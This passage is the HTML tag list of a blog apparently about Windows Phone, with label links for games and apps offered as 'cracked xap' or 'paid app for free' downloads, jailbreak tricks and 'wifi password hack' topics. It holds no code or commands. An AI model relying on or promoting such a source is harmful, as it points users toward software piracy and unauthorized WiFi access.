<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20windows%20phone%20crack'>pes 2012 windows phone crack</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/phone%20insider'>phone insider</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Pixel%20Gun'>Pixel Gun</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Pixel%20Gun%203D'>Pixel Gun 3D</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Pixel%20Gun%203D%20v9.1.1.465'>Pixel Gun 3D v9.1.1.465</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Pixel%20Gun%203D%20v9.1.1.465%20Windows%20Phone%20Xap'>Pixel Gun 3D v9.1.1.465 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/project%20my%20screen%20app%20for%20windows%20phone'>project my screen app for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/project%20my%20screen%20app%20for%20windows%20phone%208.1'>project my screen app for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/project%20my%20screen%20app%20for%20windows%20phone%20apps'>project my screen app for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/quickplay%20pro'>quickplay pro</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/quickplay%20pro%20windows%20phone'>quickplay pro windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/quickplay%20pro%20windows%20phone%20apps'>quickplay pro windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20fiesta%20run%20para%20windows%20phone'>rayman fiesta run para windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20fiesta%20run%20windows%20phone'>rayman fiesta run windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20fiesta%20run%20windows%20phone%208'>rayman fiesta run windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20fiesta%20run%20xap'>rayman fiesta run xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20jungle%20run%201.1.0.0%20xap'>rayman jungle run 1.1.0.0 xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20jungle%20run%20xap'>rayman jungle run xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20jungle%20run%20xap%20free%20download'>rayman jungle run xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202'>Real Racing 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202%20free%20download%20for%20windows%20phone%208.1'>Real Racing 2 free download for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202%20v1.1.0.0'>Real Racing 2 v1.1.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202%20v1.1.0.0%20Windows%20Phone%20XAP%20free%20download'>Real Racing 2 v1.1.0.0 Windows Phone XAP free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202%20Windows%20Phone%20XAP'>Real Racing 2 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Soccer%202013'>Real Soccer 2013</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Soccer%202013%20windows%20phone%20games%20free%20download'>Real Soccer 2013 windows phone games free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Soccer%202013%20Windows%20Phone%20XAP'>Real Soccer 2013 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Steel%20%20Windows%20Phone%20Xap%20free%20download'>Real Steel  Windows Phone Xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Steel%20v1.0.8.0'>Real Steel v1.0.8.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Steel%20v1.0.8.0%20%20Windows%20Phone%20Xap'>Real Steel v1.0.8.0  Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Remote%20Device%20Manager'>Remote Device Manager</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Remote%20Device%20Manager%20for%20windows%20phone%208.1'>Remote Device Manager for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Remote%20Device%20Manager%20v1.4.1.0'>Remote Device Manager v1.4.1.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/review'>review</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/RJS'>RJS</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/RJS%20for%20windows%20phone'>RJS for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/room%20escape%20games%20for%20windows%20phone'>room escape games for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Rooms%20Escape'>Rooms Escape</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rooms%20escape%20for%20windows%20phone%202014'>rooms escape for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20for%20windows%20phone'>royal revolt 2 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20for%20windows%20phoneroyal%20revolt%202%20windows%20phone%208'>royal revolt 2 for windows phoneroyal revolt 2 windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20para%20windows%20phone'>royal revolt 2 para windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20per%20windows%20phone'>royal revolt 2 per windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20windows%20phone%208'>royal revolt 2 windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Run'>Run</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/run%20jump%20and%20smash%20for%20windows%20phone%202014'>run jump and smash for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/run%20jump%20smash%20windows%20phone'>run jump smash windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20cracked%20xap'>running mate cracked xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20for%20windows%20phone'>running mate for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20for%20windows%20phone%202014'>running mate for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20for%20windows%20phone%20apps'>running mate for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20for%20windows%20phone%20cracked%20xap'>running mate for windows phone cracked xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Running%20Mate%20V6.6.0.0'>Running Mate V6.6.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/San%20Andreas'>San Andreas</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/San%20Andreas%20for%20windows%20phone'>San Andreas for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/San%20Andreas%20for%20windows%20phone%208'>San Andreas for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/san%20andreas%20for%20Windows%20Phone%20Xap'>san andreas for Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/San%20Andreas%20v1.0.0.2'>San Andreas v1.0.0.2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/sdk%20for%20windows%20phone%208.1'>sdk for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/sdk%20windows%20phone%208.1%20download'>sdk windows phone 8.1 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/sdk%20windows%20phone%208.1%20iso'>sdk windows phone 8.1 iso</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Secrets%20and%20Treasure'>Secrets and Treasure</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Secrets%20and%20Treasure%20for%20windows%20phone'>Secrets and Treasure for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Secrets%20and%20Treasure%20v1.2.0.40-%20Windows%20Phone%20Xap'>Secrets and Treasure v1.2.0.40- Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Secrets%20and%20Treasure%20windows%20phone%20xap'>Secrets and Treasure windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/slow'>slow</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs'>Smash Champs</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs%20free'>Smash Champs free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs%20free%20for%20windows%20phone'>Smash Champs free for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs%20v1.5.3.0%20Windows%20Phone%20Xap'>Smash Champs v1.5.3.0 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs%20Windows%20Phone%20Xap'>Smash Champs Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spartan%20Strike'>Spartan Strike</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/spider%20man%202%20windows%20phone'>spider man 2 windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spider%20Man%20Unlimited%20for%20windows%20phone'>Spider Man Unlimited for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spider%20Man%20Unlimited%20for%20windows%20phone%208'>Spider Man Unlimited for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spider%20Man%20Unlimited%20for%20windows%20phone%208.1'>Spider Man Unlimited for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spider%20Man%20Unlimited%20for%20windows%20phone%20xap'>Spider Man Unlimited for windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/SPIDERMAN%202'>SPIDERMAN 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/spiderman%202%20for%20windows%20phone%202014'>spiderman 2 for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Splinter%20Cell%20Conviction'>Splinter Cell Conviction</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/splinter%20cell%20conviction%20for%20windows%20phone'>splinter cell conviction for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/splinter%20cell%20conviction%20for%20windows%20phone%208'>splinter cell conviction for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/splinter%20cell%20conviction%20windows%20phone%20cracked'>splinter cell conviction windows phone cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/start%20design%20for%20windows%20phone%202014'>start design for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Start%20Design%20v2014'>Start Design v2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/subway%20surfers%20for%20windows%20phone%208.1'>subway surfers for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/subway%20surfers%20for%20windows%20phone%208.1%20512mb%20ram'>subway surfers for windows phone 8.1 512mb ram</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/subway%20surfers%20for%20windows%20phone%20free%20download'>subway surfers for windows phone free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/subway%20surfers%20for%20windows%20phone%20lumia%20510'>subway surfers for windows phone lumia 510</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania'>supermarket mania</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%202'>supermarket mania 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%203'>supermarket mania 3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%20windows%20phone'>supermarket mania windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%20xap'>supermarket mania xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%20xap%20free%20download'>supermarket mania xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Supported%20phones'>Supported phones</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Supported%20phones%20%26%20Known%20Issues%20of%20Windows%2010%20Technical%20Preview'>Supported phones &amp; Known Issues of Windows 10 Technical Preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Supports%20LTE%20Video%20Call'>Supports LTE Video Call</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Survivalcraft'>Survivalcraft</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Survivalcraft%20for%20windows%20phone'>Survivalcraft for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/survivalcraft%20for%20windows%20phone%20free'>survivalcraft for windows phone free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Survivalcraft%20v1.26.6.0'>Survivalcraft v1.26.6.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Survivalcraft%20v1.26.6.0%20for%20windows%20phone%208'>Survivalcraft v1.26.6.0 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/survivalcraft%20windows%20phone%20cracked'>survivalcraft windows phone cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Technical%20Preview'>Technical Preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%202%20for%20windows%20phone'>temple run 2 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%202%20for%20windows%20phone%208%20512mb%20ram'>temple run 2 for windows phone 8 512mb ram</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%202%20for%20windows%20phone%208%20download'>temple run 2 for windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%202%20for%20windows%20phone%20lumia%20520'>temple run 2 for windows phone lumia 520</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%207.8'>temple run for windows phone 7.8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%208'>temple run for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%208.1'>temple run for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%20free%20download'>temple run for windows phone free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%20lumia%20610'>temple run for windows phone lumia 610</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Temple%20Run%20free%20download%20for%20windows%20phone'>Temple Run free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Temple%20Run%20oz%20free%20download%20for%20windows%20phone'>Temple Run oz free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Temple%20Run%3A%20Oz%20v1.6.0.22'>Temple Run: Oz v1.6.0.22</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Temple%20Run%3A%20Oz%20v1.6.0.22%20download%20for%20windows%20phone%208'>Temple Run: Oz v1.6.0.22 download for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Amazing%20SpiderMan'>The Amazing SpiderMan</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Amazing%20SpiderMan%20for%20windows%20phone%20xap'>The Amazing SpiderMan for windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Amazing%20SpiderMan%20v1.1.0.0%20xap'>The Amazing SpiderMan v1.1.0.0 xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Dark%20Knight%20Rises'>The Dark Knight Rises</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Dark%20Knight%20Rises%20v1.0.0.0%20Patched'>The Dark Knight Rises v1.0.0.0 Patched</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Dark%20Knight%20Rises%20windows%20phone%20game%20free%20download'>The Dark Knight Rises windows phone game free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Dark%20Knight%20Rises%20Windows%20Phone%20XAP'>The Dark Knight Rises Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Sims%20FreePlay'>The Sims FreePlay</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Sims%20FreePlay%20%20windows%20phone%20xap'>The Sims FreePlay  windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Sims%20FreePlay%20for%20Windows%20Phone'>The Sims FreePlay for Windows Phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Sims%20FreePlay%20v2.9.4.0'>The Sims FreePlay v2.9.4.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Survivor'>The Survivor</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Survivor%3A%20Rusty%20Forest'>The Survivor: Rusty Forest</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Survivor%3A%20Rusty%20Forest%20v1.1.4.0%20%E2%80%93%20Windows%20Phone%20Xap'>The Survivor: Rusty Forest v1.1.4.0 &#8211; Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tile%20editor%208.1'>tile editor 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tile%20editor%208.1%20for%20windows%20phone%208.1'>tile editor 8.1 for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tile%20editor%208.1%20unlock%20code'>tile editor 8.1 unlock code</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Tile%20Editor%208.1%20v1.1.2.8'>Tile Editor 8.1 v1.1.2.8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tile%20editor%208.1%20xap'>tile editor 8.1 xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Time%20Mysteries%203'>Time Mysteries 3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Time%20Mysteries%203%20%28Full%29'>Time Mysteries 3 (Full)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Time%20Mysteries%203%20%28Full%29%20v1.0.0.0'>Time Mysteries 3 (Full) v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Time%20Mysteries%203%20%28Full%29%20v1.0.0.0%20%E2%80%93%20Windows%20Phone%20Xap'>Time Mysteries 3 (Full) v1.0.0.0 &#8211; Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Tiny%20Troopers'>Tiny Troopers</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Tiny%20Troopers%20For%20Windows%20Phone'>Tiny Troopers For Windows Phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/traffic%20racer%20for%20windows%20phone%208'>traffic racer for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/traffic%20racer%20for%20windows%20phone%20free'>traffic racer for windows phone free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/traffic%20racer%20for%20windows%20phone%20free%20download'>traffic racer for windows phone free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/traffic%20racer%20para%20windows%20phone'>traffic racer para windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/trick%20to%20remove%2010%20xap%20limit%20jailbreak%20windows%20phone%20apps'>trick to remove 10 xap limit jailbreak windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/trick%20to%20remove%2010%20xap%20limit%20jailbreak%20windows%20phone%20number'>trick to remove 10 xap limit jailbreak windows phone number</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/trick%20to%20remove%2010%20xap%20limit%20jailbreak%20windows%20phone%20youtube'>trick to remove 10 xap limit jailbreak windows phone youtube</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Tricks'>Tricks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tvshow%20plus%20for%20windows%20phone%20apps'>tvshow plus for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/TVShow%20Plus%20Windows%20Phone%20Xap'>TVShow Plus Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20%20paid%20app%20for%20free'>tweetium  paid app for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20for%20windows%20phone'>tweetium for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20for%20windows%20phone%208.1'>tweetium for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20windows%20phone%20xap'>tweetium windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20xap'>tweetium xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20xap%20for%20free'>tweetium xap for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/ui%20design%20for%20windows%20phone%208'>ui design for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Unlock%20your%20Windows%20Phone%20without%20a%20developer%20account'>Unlock your Windows Phone without a developer account</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/update'>update</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/upported%20phones%20%26%20Known%20Issues%20of%20Windows%2010%20Technical%20Preview'>upported phones &amp; Known Issues of Windows 10 Technical Preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203'>verkill 3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203%20free%20download'>verkill 3 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203%20free%20download%20for%20windows%20phone'>verkill 3 free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203%20v1.0.0.0%20%20%20Windows%20Phone%20Xap'>verkill 3 v1.0.0.0   Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203%20Windows%20Phone%20Xap'>verkill 3 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/VLC%20for%20Windows%20Phone'>VLC for Windows Phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/VLC%20for%20WP%20Beta%20v2014.1212.1338.1880'>VLC for WP Beta v2014.1212.1338.1880</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/VLC%20for%20WP%20Beta%20v2014.1212.1338.1880%20Windows%20Phone%20Appx'>VLC for WP Beta v2014.1212.1338.1880 Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/VLC%20player%20Beta%20for%20windows%20phone%208'>VLC player Beta for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wanna%20know%20the%20launch%20date%20for%20Windows%2010%20mobile%20preview%3F%20Solve%20this%20puzzle..'>Wanna know the launch date for Windows 10 mobile preview? Solve this puzzle..</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Whats%20new%20in%20Windows%2010'>Whats new in Windows 10</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi'>wifi</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20hacking'>wifi hacking</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20password%20hack'>wifi password hack</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20password%20hack%20cmd'>wifi password hack cmd</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20password%20hack%20for%20pc'>wifi password hack for pc</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20password%20hack%20without%20any%20software'>wifi password hack without any software</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20free%20download%20for%20windows%20phone'>Wifi Sender free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20free%20windows%20phone%20xap%20download'>Wifi Sender free windows phone xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20v1.1.0.0'>Wifi Sender v1.1.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20xap'>Wifi Sender xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20xap%20free%20download'>Wifi Sender xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/window%20phone'>window phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/window%20phone%2010%20news'>window phone 10 news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/window%20phone%20apps%20for%20free'>window phone apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20%20phone%20apps%20for%20free'>windows  phone apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20%20phone%20update'>windows  phone update</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010'>Windows 10</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20for%20Phones'>Windows 10 for Phones</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Mobile'>Windows 10 Mobile</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20mobile%20preview'>Windows 10 mobile preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20phone%20preview'>Windows 10 phone preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20phone%20preview%20reportedly%20installed%20by%2060'>Windows 10 phone preview reportedly installed by 60</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Technical%20Preview'>Windows 10 Technical Preview</a>
</li>
